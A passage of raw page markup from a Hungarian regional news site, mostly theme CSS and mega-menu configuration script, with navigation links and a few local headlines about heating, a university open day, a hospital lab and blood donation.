.td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1520";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 